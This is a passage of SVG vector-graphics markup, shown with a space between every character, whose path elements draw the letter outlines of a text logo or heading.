 - 3 1 . 4 2 , 1 4 . 0 9   - 1 0 . 2 , 8 . 6   - 1 5 . 3 , 1 8 . 5 3   - 1 5 . 3 , 2 9 . 8   0 , 1 2 . 8 9   4 . 8 3 , 2 2 . 8 2   1 4 . 5 , 2 9 . 8   8 . 3 2 , 6 . 4 4   1 9 . 2 , 9 . 6 6   3 2 . 6 2 , 9 . 6 6   2 1 . 2 2 , 0   3 8 . 4 , - 5 . 2 3   5 1 . 5 5 , - 1 5 . 7 1   1 4 . 5 , - 1 1 . 8 1   2 1 . 6 1 , - 2 8 . 0 6   2 1 . 3 4 , - 4 8 . 7 3 z " / >  
       < p a t h   i d = " 3 "   c l a s s = " f i l 1 "   d = " M 4 4 7 6 . 5 1   1 5 2 0 . 4 5 l - 2 4 . 1 6   0   0   - 1 3 0 . 0 8 c 0 , - 2 2 . 0 2   - 3 . 0 9 , - 3 7 . 4 5   - 9 . 2 6 , - 4 6 . 3 1   - 7 . 5 2 , - 1 0 . 7 4   - 2 1 . 6 1 , - 1 6 . 1 1   - 4 2 . 2 8 , - 1 6 . 1 1   - 1 9 . 8 7 , 0   - 3 5 . 5 8 , 6 . 7 1   - 4 7 . 1 2 , 2 0 . 1 4   - 1 0 . 7 4 , 1 2 . 3 4   - 1 6 . 1 1 , 2 8 . 8 6   - 1 6 . 1 1 , 4 9 . 5 3 l 0   1 2 2 . 8 3   - 2 3 . 7 6   0   0   - 2 0 8 . 6 1   2 2 . 9 5   0   0   3 3 . 4 3 c 1 5 . 5 7 , - 2 5 . 7 7   3 8 . 5 3 , - 3 8 . 6 6   6 8 . 8 7 , - 3 8 . 6 6   2 6 . 5 7 , 0   4 5 . 3 7 , 7 . 2 4   5 6 . 3 8 , 2 1 . 7 4   9 . 6 6 , 1 2 . 3 5   1 4 . 5 , 3 2 . 0 8   1 4 . 5 , 5 9 . 2 1 l 0   1 3 2 . 8 9 z " / >  
       < p a t h   i d = " 4 "   c l a s s = " f i l 1 "   d = " M 4 6 9 1 . 9 6   1 5 2 0 . 4 5 l - 2 3 . 3 6   0   0   - 3 3 . 4 3 c - 1 5 . 5 6 , 2 6 . 0 4   - 3 8 . 7 9 , 3 9 . 0 7   - 6 9 . 6 6 , 3 9 . 0 7   - 4 6 . 7 2 , 0   - 7 0 . 0 7 , - 2 4 . 7 1   - 7 0 . 0 7 , - 7 4 . 1 1 l 0   - 1 4 0 . 1 5   2 3 . 7 6   0   0   1 3 4 . 5 1 c 0 , 1 9 . 8 7   3 . 4 9 , 3 4 . 2 4   1 0 . 4 7 , 4 3 . 1   8 . 0 5 , 1 0 . 2   2 1 . 4 8 , 1 5 . 3   4 0 . 2 8 , 1 5 . 3   2 0 . 4 , 0   3 6 . 3 7 , - 6 . 5 8   4 7 . 9 2 , - 1 9 . 7 3   1 1 . 0 1 , - 1 2 . 3 5   1 6 . 5 1 , - 2 8 . 9 9   1 6 . 5 1 , - 4 9 . 9 4 l 0   - 1 2 3 . 2 3   2 4 . 1 6   0   0   2 0 8 . 6 1 z " / >  
       < p a t h   i d = " 5 "   c l a s s = " f i l 1 "   d = " M 4 8 1 8 . 4 2   1 3 3 1 . 5 7 l - 3 7 . 4 6   0   0   1 8 8 . 8 8   - 2 4 . 1 6   0   0   - 1 8 8 . 8 8   - 3 0 . 2   0   0   - 1 9 . 7 3   3 0 . 2   0 c 0 , - 2 7 . 3 8   0 , - 4 1 . 2 1   0 , - 4 1 . 4 8   1 . 0 8 , - 1 3 . 7   4 . 8 3 , - 2 3 . 7 6   1 1 . 2 8 , - 3 0 . 2   7 . 5 2 , - 7 . 5 2   2 0 . 2 7 , - 1 1 . 2 8   3 8 . 2 6 , - 1 1 . 2 8   3 . 7 6 , 0   7 . 7 9 , 0 . 4   1 2 . 0 9 , 1 . 2 1 l 0   2 1 . 7 4 c - 1 . 0 8 , - 0 . 2 7   - 3 . 0 9 , - 0 . 6   - 6 . 0 4 , - 1   - 2 . 9 5 , - 0 . 4 1   - 5 . 2 3 , - 0 . 6 1   - 6 . 8 4 , - 0 . 6 1   - 9 . 1 3 , 0   - 1 5 . 5 1 , 2 . 0 2   - 1 9 . 1 3 , 6 . 0 4   - 3 . 6 3 , 4 . 0 3   - 5 . 4 4 , 1 0 . 6 1   - 5 . 4 4 , 1 9 . 7 3 l 0   3 5 . 8 5   3 7 . 4 6   0   0   1 9 . 7 3 z " / >  
       < p a t h   i d = " 6 "   c l a s s = " f i l 1 "   d = " M 5 0 3 3 . 8 8   1 5 2 0 . 4 5 c - 6 . 4 4 , 1 . 3 4   - 1 2 . 2 1 , 2 . 0 1   - 1 7 . 3 2 , 2 . 0 1   - 1 9 . 8 6 , 0   - 2 9 . 7 9 , - 1 0 . 7 3   - 2 9 . 7 9 , - 3 2 . 2 2   - 2 1 . 7 5 , 2 3 . 6 3   - 4 7 . 2 6 , 3 5 . 4 4   - 7 6 . 5 2 , 3 5 . 4 4   - 1 9 . 8 7 , 0   - 3 6 . 1 1 , - 4 . 9 7   - 4 8 . 7 3 , - 1 4 . 9   - 1 3 . 4 2 , - 1 1 . 0 1   - 2 0 . 1 4 , - 2 6 . 1 8   - 2 0 . 1 4 , - 4 5 . 5 1   0 , - 1 9 . 3 3   6 . 0 4 , - 3 3 . 8 3   1 8 . 1 3 , - 4 3 . 4 9   9 . 4 , - 7 . 5 2   2 3 . 4 9 , - 1 2 . 7 5   4 2 . 2 8 , - 1 5 . 7 1   1 5 . 8 4 , - 1 . 8 8   3 1 . 6 8 , - 3 . 7 6   4 7 . 5 2 , - 5 . 6 3   1 3 . 9 6 , - 2 . 1 5   2 2 . 5 5 , - 4 . 1 7   2 5 . 7 7 , - 6 . 0 4   6 . 9 9 , - 3 . 4 9   1 0 . 4 7 , - 1 0 . 4 7   1 0 . 4 7 , - 2 0 . 9 4   0 , - 1 6 . 9 2   - 4 . 4 3 , - 2 9   - 1 3 . 2 9 , - 3 6 . 2 5   - 8 . 0 5 , - 6 . 1 8   - 2 0 . 8 1 , - 9 . 2 6   - 3 8 . 2 6 , - 9 . 2 6   - 3 7 . 5 9 , 0   - 5 7 . 1 9 , 1 5 . 4 4   - 5 8 . 8 , 4 6 . 3 1 l - 2 3 . 3 6   0 c 0 . 2 7 , - 2 2 . 2 8   8 . 7 2 , - 3 9 . 4 7   2 5 . 3 7 , - 5 1 . 5 5   1 4 . 7 6 , - 1 0 . 7 4   3 3 . 6 9 , - 1 6 . 1 1   5 6 . 7 9 , - 1 6 . 1 1   5 0 . 7 3 , 0   7 6 . 1 1 , 2 1 . 0 1   7 6 . 1 1 , 6 2 . 9 5 l 0   1 1 3 . 1 c 0 , 7 . 7 9   0 . 9 4 , 1 2 . 9 5   2 . 8 2 , 1 5 . 6 4   1 . 8 8 , 2 . 6 9   5 . 5 1 , 4 . 0 3   1 0 . 8 8 , 4 . 0 3   2 . 1 4 , 0   5 . 5 , 0   1 0 . 0 7 , 0 l 0   1 8 . 1 2 z m - 4 7 . 9 2   - 8 0 . 5 5 l - 0 . 4   - 2 8 . 9 9 c - 9 . 1 3 , 3 . 4 9   - 2 1 . 2 1 , 5 . 7 8   - 3 6 . 2 5 , 6 . 8 4   - 2 0 . 1 3 , 1 . 3 4   - 3 2 . 3 5 , 2 . 4 2   - 3 6 . 6 5 , 3 . 2 3   - 1 2 . 3 5 , 2 . 1 4   - 2 2 . 8 2 , 6 . 8 4   - 3 1 . 4 2 , 1 4 . 0 9   - 1 0 . 2 , 8 . 6   - 1 5 . 3 , 1 8 . 5 3   - 1 5 . 3 , 2 9 . 8   0 , 1 2 . 8 9   4 . 8 3 , 2 2 . 8 2   1 4 . 5 , 2 9 . 8   8 . 3 2 , 6 . 4 4   1 9 . 2 , 9 . 6 6   3 2 . 6 2 , 9 . 6 6   2 1 . 2 2 , 0   3 8 . 4 , - 5 . 2 3   5 1 . 5 5 , - 1 5 . 7 1   1 4 . 5 , - 1 1 . 8 1   2 1 . 6 1 , - 2 8 . 0 6   2 1 . 3 4 , - 4 8 . 7 3 z " / >  
       < p a t h   i d = " 7 "   c l a s s = " f i l 1 "   d = " M 5 2 3 3 . 2 3   1 4 4 8 . 3 7 c - 2 . 1 5 , 2 4 . 1 6   - 1 1 . 0 1 , 4 3 . 0 9   - 2 6 . 5 8 , 5 6 . 7 8   - 1 5 . 5 7 , 1 3 . 7   - 3 5 . 5 7 , 2 0 . 5 4   - 6 0 . 0 1 , 2 0 . 5 4   - 2 9 . 7 9 , 0   - 5 2 . 7 6 , - 1 0 . 7 3   - 6 8 . 8 6 , - 3 2 . 2 2   - 1 4 . 5 , - 1 9 . 3 3   - 2 1 . 7 5 , - 4 4 . 5 7   - 2 1 . 7 5 , - 7 5 . 7 2   0 , - 3 1 . 9 5   7 . 2 5 , - 5 7 . 8 5   2 1 . 7 5 , - 7 7 . 7 2   1 6 . 3 7 , - 2 2 . 2 8   3 9 . 8 7 , - 3 3 . 4 3   7 0 . 4 7 , - 3 3 . 4 3   2 2 . 5 5 , 0   4 1 . 5 5 , 6 . 4 4   5 6 . 9 9 , 1 9 . 3 3   1 5 . 4 4 , 1 2 . 8 9   2 3 . 8 3 , 3 0 . 3 4   2 5 . 1 7 , 5 2 . 3 6 l - 2 3 . 3 6   0 c - 1 . 8 8 , - 1 5 . 3 1   - 8 . 2 5 , - 2 7 . 5 3   - 1 9 . 1 3 , - 3 6 . 6 5   - 1 0 . 8 8 , - 9 . 1 3   - 2 4 . 1 , - 1 3 . 7   - 3 9 . 6 7 , - 1 3 . 7   - 2 2 . 8 2 , 0   - 4 0 . 2 7 , 9 . 2 6   - 5 2 . 3 6 , 2 7 . 7 9   - 1 0 . 2 , 1 5 . 5 6   - 1 5 . 3 , 3 5 . 5 7   - 1 5 . 3 , 6 0   0 , 2 4 . 4 4   5 . 1 , 4 4 . 5 7   1 5 . 3 , 6 0 . 4 1   1 2 . 0 9 , 1 8 . 8   2 9 . 6 7 , 2 8 . 1 9   5 2 . 7 7 , 2 8 . 1 9   1 6 . 6 4 , 0   3 0 . 2 7 , - 5 . 1   4 0 . 8 7 , - 1 5 . 3 1   1 0 . 6 1 , - 1 0 . 2   1 7 . 1 2 , - 2 3 . 7 6   1 9 . 5 4 , - 4 0 . 6 7 l 2 4 . 1 6   0 z " / >  
       < p a t h   i d = " 8 "   c l a s s = " f i l 1 "   d = " M 5 3 4 3 . 1 8   1 5 2 1 . 2 6 c - 1 1 . 2 8 , 2 . 9 5   - 2 1 . 0 7 , 4 . 4 2   - 2 9 . 3 9 , 4 . 4 2   - 1 3 . 4 3 , 0   - 2 2 . 5 6 , - 3 . 8 9   - 2 7 . 3 9 , - 1 1 . 6 8   - 3 . 7 6 , - 5 . 9 1   - 5 . 6 3 , - 1 6 . 1 1   - 5 . 6 3 , - 3 0 . 6 l 0   - 1 5 1 . 8 3   - 2 8 . 1 9   0   0   - 1 9 . 7 3   2 8 . 1 9   0   0   - 5 9 . 6   2 4 . 1 6   0   0   5 9 . 6   3 8 . 2 6   0   0   1 9 . 7 3   - 3 8 . 2 6   0   0   1 5 1 . 8 3 c 0 , 7 . 7 9   0 . 6 7 , 1 3 . 0 2   2 . 0 1 , 1 5 . 7 1   2 . 1 5 , 4 . 5 6   6 . 5 8 , 6 . 8 4   1 3 . 3 , 6 . 8 4   3 . 2 2 , 0   1 0 . 8 7 , - 1 . 3 4   2 2 . 9 5 , - 4 . 0 3 l 0   1 9 . 3 4 z " / >  
       < p a t h   i d = " 9 "   c l a s s = " f i l 1 "   d = " M 5 5 4 4 . 1 3   1 5 2 0 . 4 5 l - 2 3 . 3 6   0   0   - 3 3 . 4 3 c - 1 5 . 5 6 , 2 6 . 0 4   - 3 8 . 7 9 , 3 9 . 0 7   - 6 9 . 6 6 , 3 9 . 0 7   - 4 6 . 7 2 , 0   - 7 0 . 0 7 , - 2 4 . 7 1   - 7 0 . 0 7 , - 7 4 . 1 1 l 0   - 1 4 0 . 1 5   2 3 . 7 6   0   0   1 3 4 . 5 1 c 0 , 1 9 . 8 7   3 . 4 9 , 3 4 . 2 4   1 0 . 4 7 , 4 3 . 1   8 . 0 5 , 1 0 . 2   2 1 . 4 8 , 1 5 . 3   4 0 . 2 8 , 1 5 . 3   2 0 . 4 , 0   3 6 . 3 7 , - 6 . 5 8   4 7 . 9 2 , - 1 9 . 7 3   1 1 . 0 1 , - 1 2 . 3 5   1 6 . 5 1 , - 2 8 . 9 9   1 6 . 5 1 , - 4 9 . 9 4 l 0   - 1 2 3 . 2 3   2 4 . 1 6   0   0   2 0 8 . 6 1 z " / >  
       < p a t h   i d = " 1 0 "   c l a s s = " f i l 1 "   d = " M 5 6 8 7 . 5   1 3 3 1 . 5 7 c - 4 4 . 0 2 , 0   - 6 6 . 0 4 , 2 4 . 4 4   - 6 6 . 0 4 , 7 3 . 3 l 0   1 1 5 . 5 9   - 2 3 . 7 6   0   0   - 2 0 8 . 6 1   2 2 . 9 5   0   0   3 6 . 6 5 c 1 1 . 8 2 , - 2 7 . 9 3   3 4 . 1 , - 4 1 . 8 8   6 6 . 8 5 , - 4 1 . 8 8 l 0   2 4 . 9 6 z " / >  
       < p a t h   i d = " 1 1 "   c l a s s = " f i l 1 "   d = " M 5 8 8 9 . 6 7   1 4 2 0 . 9 9 l - 1 5 5 . 0 4   0   0   1 . 2 c 0 , 2 3 . 0 9   5 . 3 7 , 4 2 . 1 6   1 6 . 1 1 , 5 7 . 1 9   1 1 . 8 1 , 1 6 . 9 2   2 8 . 8 6 , 2 5 . 3 7   5 1 . 1 4 , 2 5 . 3 7   1 5 . 8 4 , 0   2 9 . 3 3 , - 4 . 2 3   4 0 . 4 7 , - 1 2 . 6 9   1 1 . 1 4 , - 8 . 4 5   1 7 . 9 3 , - 2 0 . 4 7   2 0 . 3 4 , - 3 6 . 0 4 l 2 4 . 1 6   0 c - 2 . 6 8 , 2 2 . 0 1   - 1 2 . 3 4 , 3 9 . 4 6   - 2 8 . 9 9 , 5 2 . 3 5   - 1 5 . 5 7 , 1 1 . 8 2   - 3 4 . 7 7 , 1 7 . 7 3   - 5 7 . 5 9 , 1 7 . 7 3   - 3 0 . 3 4 , 0   - 5 3 . 4 3 , - 1 0 . 8 8   - 6 9 . 2 6 , - 3 2 . 6 3   - 1 3 . 9 6 , - 1 9 . 0 6   - 2 0 . 9 5 , - 4 4 . 4 3   - 2 0 . 9 5 , - 7 6 . 1 2   0 , - 3 2 . 2 2   6 . 9 9 , - 5 8 . 1 2   2 0 . 9 5 , - 7 7 . 7 3   1 6 . 1 1 , - 2 2 . 0 1   3 9 . 4 6 , - 3 3 . 0 2   7 0 . 0 7 , - 3 3 . 0 2   5 9 . 0 7 , 0   8 8 . 5 9 , 3 8 . 1 3   8 8 . 5 9 , 1 1 4 . 3 8 z m - 2 4 . 9 6   - 1 9 . 7 4 c - 0 . 8 1 , - 2 1 . 2 1   - 6 . 3 1 , - 3 8 . 2 6   - 1 6 . 5 2 , - 5 1 . 1 4   - 1 1 . 5 4 , - 1 4 . 7 6   - 2 7 . 3 8 , - 2 2 . 1 5   - 4 7 . 5 2 , - 2 2 . 1 5   - 2 0 . 1 3 , 0   - 3 6 . 1 , 7 . 2 5   - 4 7 . 9 2 , 2 1 . 7 5   - 1 1 . 0 1 , 1 3 . 4 2   - 1 7 . 0 5 , 3 0 . 6   - 1 8 . 1 2 , 5 1 . 5 5 l 1 3 0 . 0 8   0 z " / >  
       < p a t h   i d = " 1 2 "   c l a s s = " f i l 1 "   d = " M 6 0 2 2 . 5 6   1 3 3 1 . 5 7 c - 4 4 . 0 2 , 0   - 6 6 . 0 4 , 2 4 . 4 4   - 6 6 . 0 4 , 7 3 . 3 l 0   1 1 5 . 5 9   - 2 3 . 7 6   0   0   - 2 0 8 . 6 1   2 2 . 9 5   0   0   3 6 . 6 5 c 1 1 . 8 2 , - 2 7 . 9 3   3 4 . 1 , - 4 1 . 8 8   6 6 . 8 5 , - 4 1 . 8 8 l 0   2 4 . 9 6 z " / >  
       < p a t h   i d = " 1 3 "   c l a s s = " f i l 1 "   d = " M 6 2 0 6 . 6 1   1 4 6 6 . 0 9 c 0 , 1 9 . 8 6   - 8 . 6 , 3 5 . 3   - 2 5 . 7 7 , 4 6 . 3 1   - 1 4 . 7 7 , 9 . 1 3   - 3 2 . 6 3 , 1 3 . 7   - 5 3 . 5 7 , 1 3 . 7   - 2 2 . 8 2 , 0   - 4 1 . 6 1 , - 5 . 9 1   - 5 6 . 3 8 , - 1 7 . 7 3   - 1 5 . 5 7 , - 1 2 . 8 9   - 2 3 . 6 3 , - 3 0 . 6   - 2 4 . 1 7 , - 5 3 . 1 6 l 2 4 . 5 7   0 c 0 . 2 7 , 1 5 . 0 3   5 . 7 , 2 7 . 0 5   1 6 . 3 1 , 3 6 . 0 5   1 0 . 6 1 , 8 . 9 9   2 3 . 4 3 , 1 3 . 4 9   3 8 . 4 6 , 1 3 . 4 9   1 4 . 7 7 , 0   2 7 . 1 2 , - 2 . 6 9   3 7 . 0 6 , - 8 . 0 5   1 2 . 6 1 , - 6 . 9 8   1 8 . 9 2 , - 1 7 . 3 2   1 8 . 9 2 , - 3 1 . 0 1   0 , - 1 5 . 5 7   - 1 1 . 4 1 , - 2 6 . 8 5   - 3 4 . 2 3 , - 3 3 . 8 4   - 2 0 . 9 4 , - 5 . 6 3   - 4 1 . 8 8 , - 1 1 . 4 1   - 6 2 . 8 3 , - 1 7 . 3 2   - 2 2 . 5 5 , - 9 . 6 6   - 3 3 . 8 3 , - 2 5 . 5 1   - 3 3 . 8 3 , - 4 7 . 5 1   0 , - 1 9 . 0 6   7 . 3 9 , - 3 4 . 2 4   2 2 . 1 5 , - 4 5 . 5 1   1 3 . 1 5 , - 9 . 9 3   2 9 . 5 4 , - 1 4 . 9   4 9 . 1 3 , - 1 4 . 9   2 2 . 2 8 , 0   4 0 . 6 , 5 . 6 3   5 4 . 9 7 , 1 6 . 9 1   1 4 . 3 7 , 1 1 . 2 8   2 2 . 2 2 , 2 7 . 7 9   2 3 . 5 6 , 4 9 . 5 3 l - 2 4 . 5 6   0 c - 0 . 8 1 , - 1 4 . 7 6   - 6 . 4 4 , - 2 6 . 1 7   - 1 6 . 9 2 , - 3 4 . 2 3   - 9 . 6 6 , - 7 . 2 5   - 2 2 . 1 5 , - 1 0 . 8 8   - 3 7 . 4 5 , - 1 0 . 8 8   - 1 2 . 3 5 , 0   - 2 2 . 8 3 , 2 . 8 2   - 3 1 . 4 2 , 8 . 4 5   - 9 . 9 3 , 6 . 1 8   - 1 4 . 9 , 1 5 . 3 1   - 1 4 . 9 , 2 7 . 3 9   0 , 1 6 . 9 1   1 1 . 2 8 , 2 8 . 8 6   3 3 . 8 3 , 3 5 . 8 4   2 1 . 2 1 , 5 . 6 4   4 2 . 2 8 , 1 1 . 2 8   6 3 . 2 3 , 1 6 . 9 2   2 2 . 5 5 , 9 . 6 6   3 3 . 8 3 , 2 6 . 1 7   3 3 . 8 3 , 4 9 . 5 3 z " / >  
       < p a t h   i d = " 1 4 "   c l a s s = " f i l 1 "   d = " M 6 5 9 4 . 0 3   1 5 2 0 . 4 5 l - 3 3 . 0 3   0   - 2 8 . 5 9   - 3 4 . 6 4 c - 2 1 . 4 7 , 2 8 . 4 6   - 5 2 . 0 8 , 4 2 . 6 9   - 9 1 . 8 1 , 4 2 . 6 9   - 2 5 . 2 4 , 0   - 4 6 . 1 1 , - 7 . 6 5   - 6 2 . 6 3 , - 2 2 . 9 5   - 1 6 . 5 1 , - 1 5 . 3 1   - 2 4 . 7 6 , - 3 5 . 5 8   - 2 4 . 7 6 , - 6 0 . 8 2   0 , - 4 0 . 8   2 2 . 6 8 , - 7 1 . 2 7   6 8 . 0 5 , - 9 1 . 4 1   - 2 0 . 6 7 , - 2 3 . 0 9   - 3 1 . 0 1 , - 4 4 . 5 7   - 3 1 . 0 1 , - 6 4 . 4 3   0 , - 1 6 . 9 2   6 . 0 4 , - 3 0 . 6 8   1 8 . 1 2 , - 4 1 . 2 8   1 2 . 0 9 , - 1 0 . 6 1   2 6 . 7 2 , - 1 5 . 9 1   4 3 . 9 , - 1 5 . 9 1   1 8 . 2 5 , 0   3 3 . 2 3 , 5 . 1   4 4 . 9 , 1 5 . 3   1 1 . 6 8 , 1 0 . 2 1   1 7 . 5 2 , 2 4 . 3   1 7 . 5 2 , 4 2 . 2 9   0 , 2 6 . 5 7   - 1 8 . 6 6 , 4 9 . 9 3   - 5 5 . 9 8 , 7 0 . 0 7 l 7 1 . 2 8   8 4 . 1 7 c 7 . 2 4 , - 1 6 . 1 1   1 0 . 8 8 , - 3 3 . 5 6   1 0 . 8 8 , - 5 2 . 3 6 l 2 3 . 3 5   0 c - 0 . 2 7 , 2 8 . 4 6   - 6 . 1 8 , 5 2 . 7 6   - 1 7 . 7 2 , 7 2 . 9 l 4 7 . 5 2   5 6 . 3 8 z m - 1 0 6 . 7 2   - 2 3 0 . 7 6 c 0 , - 2 2 . 8 2   - 1 1 . 8 2 , - 3 4 . 2 3   - 3 5 . 4 4 , - 3 4 . 2 3   - 2 2 . 8 3 , 0   - 3 4 . 2 4 , 1 1 . 2 8   - 3 4 . 2 4 , 3 3 . 8 3   0 , 1 5 . 5 7   9 , 3 3 . 1 6   2 6 . 9 8 , 5 2 . 7 6   2 8 . 4 6 , - 1 4 . 2 3   4 2 . 6 9 , - 3 1 . 6 8   4 2 . 6 9 , - 5 2 . 3 6 z m 2 8 . 9 9   1 7 7 . 2 l - 8 1 . 3 5   - 9 6 . 6 5 c - 3 6 . 5 1 , 1 7 . 9 9   - 5 4 . 7 7 , 4 1 . 8 8   - 5 4 . 7 7 , 7 1 . 6 8   0 , 1 8 . 5 2   5 . 5 7 , 3 3 . 6 3   1 6 . 7 1 , 4 5 . 3   1 1 . 1 4 , 1 1 . 6 8   2 5 . 8 4 , 1 7 . 5 2   4 4 . 1 , 1 7 . 5 2   3 1 . 9 5 , 0   5 7 . 0 5 , - 1 2 . 6 2   7 5 . 3 1 , - 3 7 . 8 6 z " / >  
       < p a t h   i d = " 1 5 "   c l a s s = " f i l 1 "   d = " M 7 3 3 8 . 6 7   1 4 1 6 . 5 5 c 0 , 3 1 . 9 5   - 7 . 3 9 , 5 7 . 5 9   - 2 2 . 1 5 , 7 6 . 9 2   - 1 6 . 3 7 , 2 1 . 7 5   - 4 0 , 3 2 . 6 3   - 7 0 . 8 8 , 3 2 . 6 3   - 3 1 . 6 7 , 0   - 5 5 . 5 7 , - 1 3 . 9 6   - 7 1 . 6 8 , - 4 1 . 8 9 l 0   1 2 0 . 4 2   - 2 3 . 7 6   0   0   - 2 9 2 . 7 8   2 3 . 7 6   0   0   3 7 . 4 5 c 1 5 . 5 7 , - 2 8 . 4 5   3 9 . 8 7 , - 4 2 . 6 8   7 2 . 9 , - 4 2 . 6 8   3 0 . 6 , 0   5 3 . 9 7 , 1 1 . 0 1   7 0 . 0 7 , 3 3 . 0 2   1 4 . 5 , 1 9 . 3 4   2 1 . 7 5 , 4 4 . 9 8   2 1 . 7 5 , 7 6 . 9 3 z m - 2 4 . 5 7   0 c 0 , - 2 5 . 7 7   - 5 . 3 7 , - 4 6 . 3 1   - 1 6 . 1 1 , - 6 1 . 6 2   - 1 2 . 0 8 , - 1 7 . 9 9   - 3 0 . 3 4 , - 2 6 . 9 8   - 5 4 . 7 7 , - 2 6 . 9 8   - 2 4 . 4 3 , 0   - 4 2 . 6 9 , 9   - 5 4 . 7 8 , 2 6 . 9 8   - 1 0 . 2 , 1 5 . 0 3   - 1 5 . 3 , 3 5 . 5 7   - 1 5 . 3 , 6 1 . 6 2   0 , 2 5 . 2 4   5 . 2 3 , 4 5 . 6 4   1 5 . 7 1 , 6 1 . 2 1   1 2 . 3 5 , 1 7 . 9 9   3 0 . 4 7 , 2 6 . 9 8   5 4 . 3 7 , 2 6 . 9 8   2 4 . 4 3 , 0   4 2 . 8 2 , - 8 . 8 5   5 5 . 1 8 , - 2 6 . 5 8   1 0 . 4 7 , - 1 5 . 3   1 5 . 7 , - 3 5 . 8 4   1 5 . 7 , - 6 1 . 6 1 z " / >  
       < p a t h   i d = " 1 6 "   c l a s s = " f i l 1 "   d = " M 7 5 6 1 . 7 8   1 4 1 6 . 5 5 c 0 , 3 2 . 7 5   - 7 . 6 5 , 5 8 . 6 6   - 2 2 . 9 5 , 7 7 . 7 3   - 1 6 . 6 5 , 2 0 . 9 4   - 4 0 . 9 5 , 3 1 . 4 1   - 7 2 . 9 , 3 1 . 4 1   - 3 1 . 6 8 , 0   - 5 5 . 8 4 , - 1 0 . 4 7   - 7 2 . 4 9 , - 3 1 . 4 1   - 1 5 . 0 4 , - 1 9 . 0 6   - 2 2 . 5 6 , - 4 4 . 9 8   - 2 2 . 5 6 , - 7 7 . 7 3   0 , - 3 3 . 0 3   7 . 5 2 , - 5 9 . 0 7   2 2 . 5 6 , - 7 8 . 1 3   1 6 . 6 4 , - 2 1 . 2 2   4 0 . 8 , - 3 1 . 8 2   7 2 . 4 9 , - 3 1 . 8 2   3 1 . 9 5 , 0   5 6 . 2 4 , 1 0 . 4 7   7 2 . 9 , 3 1 . 4 1   1 5 . 3 , 1 9 . 3 4   2 2 . 9 5 , 4 5 . 5 1   2 2 . 9 5 , 7 8 . 5 4 z m - 2 4 . 9 6   0 c 0 , - 2 5 . 7 7   - 5 . 2 4 , - 4 6 . 3 1   - 1 5 . 7 1 , - 6 1 . 6 2   - 1 2 . 3 5 , - 1 7 . 9 9   - 3 0 . 7 5 , - 2 6 . 9 8   - 5 5 . 1 8 , - 2 6 . 9 8   - 2 4 . 1 6 , 0   - 4 2 . 4 2 , 9   - 5 4 . 7 7 , 2 6 . 9 8   - 1 0 . 4 7 , 1 5 . 3 1   - 1 5 . 7 1 , 3 5 . 8 5   - 1 5 . 7 1 , 6 1 . 6 2   0 , 2 5 . 5 1   5 . 2 3 , 4 5 . 9 1   1 5 . 7 1 , 6 1 . 2 1   1 2 . 3 4 , 1 7 . 7 2   3 0 . 6 , 2 6 . 5 8   5 4 . 7 7 , 2 6 . 5 8   2 4 . 4 3 , 0   4 2 . 8 2 , - 8 . 8 6   5 5 . 1 8 , - 2 6 . 5 8   1 0 . 4 7 , - 1 5 . 3   1 5 . 7 1 , - 3 5 . 7   1 5 . 7 1 , - 6 1 . 2 1 z " / >  
       < p a t h   i d = " 1 7 "   c l a s s = " f i l 1 "   d = " M 7 6 9 4 . 2 7   1 3 3 1 . 5 7 c - 4 4 . 0 2 , 0   - 6 6 . 0 4 , 2 4 . 4 4   - 6 6 . 0 4 , 7 3 . 3 l 0   1 1 5 . 5 9   - 2 3 . 7 6   0   0   - 2 0 8 . 6 1   2 2 . 9 5   0   0   3 6 . 6 5 c 1 1 . 8 2 , - 2 7 . 9 3   3 4 . 1 , - 4 1 . 8 8   6 6 . 8 5 , - 4 1 . 8 8 l 0   2 4 . 9 6 z " / >  
       < p a t h   i d = " 1 8 "   c l a s s = " f i l 1 "   d = " M 7 8 2 9 . 9 9   1 5 2 1 . 2 6 c - 1 1 . 2 8 , 2 . 9 5   - 2 1 . 0 7 , 4 . 4 2   - 2 9 . 3 9 , 4 . 4 2   - 1 3 . 4 3 , 0   - 2 2 . 5 6 , - 3 . 8 9   - 2 7 . 3 9 , - 1 1 . 6 8   - 3 . 7 6 , - 5 . 9 1   - 5 . 6 3 , - 1 6 . 1 1   - 5 . 6 3 , - 3 0 . 6 l 0   - 1 5 1 . 8 3   - 2 8 . 1 9   0   0   - 1 9 . 7 3   2 8 . 1 9   0   0   - 5 9 . 6   2 4 . 1 6   0   0   5 9 . 6   3 8 . 2 6   0   0   1 9 . 7 3   - 3 8 . 2 6   0   0   1 5 1 . 8 3 c 0 , 7 . 7 9   0 . 6 7 , 1 3 . 0 2   2 . 0 1 , 1 5 . 7 1   2 . 1 5 , 4 . 5 6   6 . 5 8 , 6 . 8 4   1 3 . 3 , 6 . 8 4   3 . 2 2 , 0   1 0 . 8 7 , - 1 . 3 4   2 2 . 9 5 , - 4 . 0 3 l 0   1 9 . 3 4 z " / >  
       < p a t h   i d = " 1 9 "   c l a s s = " f i l 1 "   d = " M 8 0 3 7 . 3 9   1 4 2 0 . 9 9 l - 1 5 5 . 0 4   0   0   1 . 2 c 0 , 2 3 . 0 9   5 . 3 7 , 4 2 . 1 6   1 6 . 1 1 , 5 7 . 1 9   1 1 . 8 1 , 1 6 . 9 2   2 8 . 8 6 , 2 5 . 3 7   5 1 . 1 4 , 2 5 . 3 7   1 5 . 8 4 , 0   2 9 . 3 3 , - 4 . 2 3   4 0 . 4 7 , - 1 2 . 6 9   1 1 . 1 4 , - 8 . 4 5   1 7 . 9 3 , - 2 0 . 4 7   2 0 . 3 4 , - 3 6 . 0 4 l 2 4 . 1 6   0 c - 2 . 6 8 , 2 2 . 0 1   - 1 2 . 3 4 , 3 9 . 4 6   - 2 8 . 9 9 , 5 2 . 3 5   - 1 5 . 5 7 , 1 1 . 8 2   - 3 4 . 7 7 , 1 7 . 7 3   - 5 7 . 5 9 , 1 7 . 7 3   - 3 0 . 3 4 , 0   - 5 3 . 4 3 , - 1 0 . 8 8   - 6 9 . 2 6 , - 3 2 . 6 3   - 1 3 . 9 6 , - 1 9 . 0 6   - 2 0 . 9 5 , - 4 4 . 4 3   - 2 0 . 9 5 , - 7 6 . 1 2   0 , - 3 2 . 2 2   6 . 9 9 , - 5 8 . 1 2   2 0 . 9 5 , - 7 7 . 7 3   1 6 . 1 1 , - 2 2 . 0 1   3 9 . 4 6 , - 3 3 . 0 2   7 0 . 0 7 , - 3 3 . 0 2   5 9 . 0 7 , 0   8 8 . 5 9 , 3 8 . 1 3   8 8 . 5 9 , 1 1 4 . 3 8 z m - 2 4 . 9 6  